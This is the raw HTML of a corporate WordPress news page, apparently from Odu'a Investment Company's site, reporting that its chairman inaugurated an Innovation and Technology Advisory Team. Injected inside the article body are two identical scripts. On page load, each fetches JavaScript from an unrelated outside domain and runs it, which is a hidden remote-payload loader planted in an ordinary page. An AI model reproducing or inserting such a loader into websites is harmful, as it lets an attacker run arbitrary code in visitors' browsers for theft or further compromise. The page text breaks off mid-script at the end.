<link rel='stylesheet' id='financity-style-core-css' href='https://oduainvestment.com.ng/wp-content/themes/financity/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='financity-custom-style-css' href='https://oduainvestment.com.ng/wp-content/uploads/financity-style-custom.css?1748527182&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://oduainvestment.com.ng/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/oduainvestment.com.ng","hash_tracking":"false","v4_id":"G-D501R7K751"};/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://oduainvestment.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oduainvestment.com.ng/wp-json/wp/v2/posts/7887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oduainvestment.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oduainvestment.com.ng/?p=7887' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-180x180.png" />
<meta name="msapplication-TileImage" content="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-7887 single-format-standard wp-theme-financity gdlr-core-body financity-body financity-body-front financity-full  financity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="financity-mobile-header-wrap" ><div class="financity-mobile-header financity-header-background financity-style-slide" id="financity-mobile-header" ><div class="financity-mobile-header-container financity-container" ><div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://oduainvestment.com.ng/" ><img src="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo.png" alt="" width="527" height="125" title="OICL Logo" /></a></div></div><div class="financity-mobile-menu-right" ><div class="financity-main-menu-search" id="financity-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="financity-top-search-wrap" >
	<div class="financity-top-search-close" ></div>

	<div class="financity-top-search-row" >
		<div class="financity-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://oduainvestment.com.ng/">
	<input type="text" class="search-field financity-title-font" placeholder="Search..." value="" name="s">
	<div class="financity-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="financity-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="financity-mobile-menu" ><a class="financity-mm-menu-button financity-mobile-menu-button financity-mobile-button-hamburger-with-border" href="#financity-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="financity-mm-menu-wrap financity-navigation-font" id="financity-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5122"><a href="https://oduainvestment.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5792"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://oduainvestment.com.ng/who-we-are/">Who We are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://oduainvestment.com.ng/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="https://oduainvestment.com.ng/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://oduainvestment.com.ng/leadership-team/">Leadership Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6449"><a href="#">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://oduainvestment.com.ng/our-subsidiaries/">Our Subsidiaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://oduainvestment.com.ng/our-associate-company-investments/">Our Associate Companies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://oduainvestment.com.ng/our-strategic-thrust/">Our Strategic Thrust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6788"><a href="https://oduainvestment.com.ng/our-investment-approach/">Our Investment Approach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://oduainvestment.com.ng/ongoing-projects/">Ongoing Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7279"><a href="#">Investors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://oduainvestment.com.ng/our-governance/">Our Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://oduainvestment.com.ng/managing-risk/">Managing Risk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5853"><a href="https://oduainvestment.com.ng/odua-news/">News &#038; Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://oduainvestment.com.ng/odua-museum-hall-of-fame/">Museum and Hall Of Fame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7944"><a href="https://oduainvestment.com.ng/disclaimer/">DISCLAIMERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5366"><a href="https://oduainvestment.com.ng/career/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://oduainvestment.com.ng/contact/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="financity-body-outer-wrapper ">
		<div class="financity-body-wrapper clearfix  financity-with-frame">
		
<header class="financity-header-wrap financity-header-style-plain  financity-style-menu-right financity-sticky-navigation financity-style-fixed" data-navigation-offset="75px"  >
	<div class="financity-header-background" ></div>
	<div class="financity-header-container  financity-header-custom-container">
			
		<div class="financity-header-container-inner clearfix">
			<div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://oduainvestment.com.ng/" ><img src="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo.png" alt="" width="527" height="125" title="OICL Logo" /></a></div></div>			<div class="financity-navigation financity-item-pdlr clearfix " >
			<div class="financity-main-menu" id="financity-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5122 financity-normal-menu"><a href="https://oduainvestment.com.ng/"><i class="fa fa-home" ></i>Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5792 financity-normal-menu"><a href="#" class="sf-with-ul-pre">About Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414" data-size="60"><a href="https://oduainvestment.com.ng/who-we-are/">Who We are</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741" data-size="60"><a href="https://oduainvestment.com.ng/our-history/">Our History</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886" data-size="60"><a href="https://oduainvestment.com.ng/board-of-directors/">Board of Directors</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984" data-size="60"><a href="https://oduainvestment.com.ng/leadership-team/">Leadership Team</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6449 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Portfolio</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554" data-size="60"><a href="https://oduainvestment.com.ng/our-subsidiaries/">Our Subsidiaries</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591" data-size="60"><a href="https://oduainvestment.com.ng/our-associate-company-investments/">Our Associate Companies</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190" data-size="60"><a href="https://oduainvestment.com.ng/our-strategic-thrust/">Our Strategic Thrust</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6788" data-size="60"><a href="https://oduainvestment.com.ng/our-investment-approach/">Our Investment Approach</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432 financity-normal-menu"><a href="https://oduainvestment.com.ng/ongoing-projects/">Ongoing Projects</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7279 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Investors</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783" data-size="60"><a href="https://oduainvestment.com.ng/our-governance/">Our Governance</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273" data-size="60"><a href="https://oduainvestment.com.ng/managing-risk/">Managing Risk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Media</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5853" data-size="60"><a href="https://oduainvestment.com.ng/odua-news/">News &#038; Events</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442" data-size="60"><a href="https://oduainvestment.com.ng/odua-museum-hall-of-fame/">Museum and Hall Of Fame</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7944" data-size="60"><a href="https://oduainvestment.com.ng/disclaimer/">DISCLAIMERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5366 financity-normal-menu"><a href="https://oduainvestment.com.ng/career/">Careers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895 financity-normal-menu"><a href="https://oduainvestment.com.ng/contact/">Contact Us</a></li>
</ul></div><div class="financity-main-menu-right-wrap clearfix " ><div class="financity-main-menu-search" id="financity-top-search" ><i class="fa fa-search" ></i></div><div class="financity-top-search-wrap" >
	<div class="financity-top-search-close" ></div>

	<div class="financity-top-search-row" >
		<div class="financity-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://oduainvestment.com.ng/">
	<input type="text" class="search-field financity-title-font" placeholder="Search..." value="" name="s">
	<div class="financity-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="financity-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- financity-navigation -->

		</div><!-- financity-header-inner -->
	</div><!-- financity-header-container -->
</header><!-- header -->	<div class="financity-page-wrapper" id="financity-page-wrapper" ><div class="financity-blog-title-wrap  financity-style-small" ><div class="financity-header-transparent-substitute" ></div><div class="financity-blog-title-top-overlay" ></div><div class="financity-blog-title-overlay"  ></div><div class="financity-blog-title-bottom-overlay" ></div><div class="financity-blog-title-container financity-container" ><div class="financity-blog-title-content financity-item-pdlr"  ><header class="financity-single-article-head clearfix" ><div class="financity-single-article-head-right"><h1 class="financity-single-article-title">ODU’A CHAIRMAN INAUGURATES ODU’A INNOVATION AND TECHNOLOGY TEAM</h1><div class="financity-blog-info-wrapper" ><div class="financity-blog-info financity-blog-info-font financity-blog-info-date"><span class="financity-head" ><i class="icon_clock_alt" ></i></span><a href="https://oduainvestment.com.ng/date/2020/09/02/">September 2, 2020</a></div></div></div></header></div></div></div><div class="financity-content-container financity-container"><div class=" financity-sidebar-wrap clearfix financity-line-height-0 financity-sidebar-style-none" ><div class=" financity-sidebar-center financity-column-60 financity-line-height" ><div class="financity-content-wrap financity-item-pdlr clearfix" ><div class="financity-content-area" ><article id="post-7887" class="post-7887 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="financity-single-article" >
		<div class="financity-single-article-thumbnail financity-media-image" ><img src="https://oduainvestment.com.ng/wp-content/uploads/2020/05/Odua-Chairman-Feature.png" alt="" width="407" height="261" title="Odu&#8217;a Chairman Feature" /></div><div class="financity-single-article-content">
<p>To enhance its performance, proﬁtability and sustainable growth necessary to achieve the expectations of its shareholders, Odu&#8217;a Investment Company Limited is poised to explore new areas in Innovation, Creativity, Digital and Technology which are key enabling factors for business success in the Fourth Industrial Revolution.</p>



<p>The Chairman of OICL, Dr Segun Aina on Friday, August 28, 2020, stated this while constituting the Innovation and Technology Advisory Team (ITAT) made up of selected individuals in the innovation, creativity and technology space.</p>



<p>The experts with a proven track record of accomplishments in their respective ﬁelds would assist OICL in charting a pathway to drive innovation and technology business initiatives in OICL to ensure it has an impactful effect on company’s business and also in the South-Western region.</p>



<p>Odu&#8217;a Chairman noted that the essence of the Innovation and Technology Advisory Team (ITAT) is to see how OICL can plug in on Innovation and Technology to drive the activities of the company.</p>



<p>Dr Aina noted that the Advisory team would help drive Innovation and Digital Transformation mindset of staff as well as help the business and shareholders by harnessing the kind of opportunities that is available in Innovation and Technology space. “OICL desires to leverage on innovation and technology to drive the economic transformation of the South West&#8221; He added</p>



<p>In his remarks, Odu’a GMD/CEO, Mr Adewale Raji expressed delight that the Innovation and Technology Advisory Team would assist in creating what is considered to be the agenda the organization should be focused on while believing that OICL can further get involved in the business that is related to Innovation and Technology to grow the knowledge base of the teeming population of the South West.</p>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></div>	</div><!-- financity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="financity-bottom-page-builder-container financity-container" ><div class="financity-bottom-page-builder-sidebar-wrap financity-sidebar-style-none" ><div class="financity-bottom-page-builder-sidebar-class" ><div class="financity-bottom-page-builder-content financity-item-pdlr" ><div class="financity-single-social-share financity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=ODU%E2%80%99A+CHAIRMAN+INAUGURATES+ODU%E2%80%99A+INNOVATION+AND+TECHNOLOGY+TEAM&#038;u=https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/&#038;title=ODU%E2%80%99A+CHAIRMAN+INAUGURATES+ODU%E2%80%99A+INNOVATION+AND+TECHNOLOGY+TEAM" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=ODU%E2%80%99A+CHAIRMAN+INAUGURATES+ODU%E2%80%99A+INNOVATION+AND+TECHNOLOGY+TEAM&#038;url=https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="financity-single-nav-area clearfix" ><span class="financity-single-nav financity-single-nav-left"><a href="https://oduainvestment.com.ng/7839/cibn-inaugurates-14-committees-to-drive-activities-on-banking-museum-odua-gmd-ceo-name-makes-the-list/" rel="prev"><i class="arrow_left" ></i><span class="financity-text" >Prev</span></a></span><span class="financity-single-nav financity-single-nav-right"><a href="https://oduainvestment.com.ng/7890/odua-investment-charts-a-new-growth-strategy-for-the-next-5-years-2020-2025/" rel="next"><span class="financity-text" >Next</span><i class="arrow_right" ></i></a></span></div>
<div id="comments" class="financity-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title financity-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://oduainvestment.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="comment-form-head"><div class="financity-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div>
<div class="financity-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<input id="url" name="url" type="text" value="" placeholder="Website" size="30" /><div class="clear"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- financity-comments-area --></div></div></div></div></div><footer><div class="financity-footer-wrapper  financity-with-column-divider" ><div class="financity-footer-container financity-container clearfix" ><div class="financity-footer-column financity-item-pdlr financity-column-20" ><div id="text-2" class="widget widget_text financity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-7643" src="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo-300x71.png" alt="" width="232" height="55" srcset="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo-300x71.png 300w, https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo.png 527w" sizes="auto, (max-width: 232px) 100vw, 232px" /><br />
<i class="fa fa-location-arrow" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i>Floors 21-23, Cocoa House,<br />
Oba Adebimpe Road,<br />
P.M.B. 5435, Dugbe,<br />
Ibadan, Oyo State,<br />
Nigeria.</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 10px ;"  ></span> <i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i> +234 815 145 9359<br />
+234 905 464 4944</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 10px ;"  ></span> <i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i><a href="mailto:info@oduainvestment.com.ng">info@oduainvestment.com.ng</a></p>
</div>
		</div></div><div class="financity-footer-column financity-item-pdlr financity-column-20" ><div id="gdlr-core-recent-post-widget-3" class="widget widget_gdlr-core-recent-post-widget financity-widget"><h3 class="financity-widget-title">Recent Odu&#8217;a News</h3><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://oduainvestment.com.ng/10596/disclaimer-on-oodua-infraco-limited/" >Disclaimer on O&#8217;odua Infraco Resources Limited</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://oduainvestment.com.ng/date/2026/01/07/">January 7, 2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://oduainvestment.com.ng/10565/oicl-new-gcfo/" >ODU’A INVESTMENT COMPANY LIMITED APPOINTS ABIODUN BAMIDURO AS EXECUTIVE DIRECTOR/GROUP CHIEF FINANCIAL OFFICER (GCFO)</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://oduainvestment.com.ng/date/2026/01/02/">January 2, 2026</a></span></div></div></div></div></div><div id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal financity-widget"><h3 class="financity-widget-title">Subscribe to our Newsletter</h3><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://oduainvestment.com.ng/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email" aria-label="Email"><input class="tnp-submit" type="submit" value="Subscribe"></form></div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-20" ><div id="nav_menu-1" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://oduainvestment.com.ng/who-we-are/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://oduainvestment.com.ng/our-subsidiaries/">Our Subsidiaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://oduainvestment.com.ng/our-associate-company-investments/">Our Associate Companies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href="https://oduainvestment.com.ng/ongoing-projects/">Ongoing Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6663"><a href="https://oduainvestment.com.ng/odua-news/">Odu&#8217;a News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://oduainvestment.com.ng/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://oduainvestment.com.ng/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://oduainvestment.com.ng/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://oduainvestment.com.ng/disclaimer/">DISCLAIMERS</a></li>
</ul></div></div></div></div></div><div class="financity-copyright-wrapper" ><div class="financity-copyright-container financity-container clearfix"><div class="financity-copyright-left financity-item-pdlr">Copyright 2025, All Right Reserved: Odu'a Investment Company Limited</div></div></div></footer></div></div><a href="#financity-top-anchor" class="financity-footer-back-to-top-button" id="financity-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/financity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="module"  src="https://oduainvestment.com.ng/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
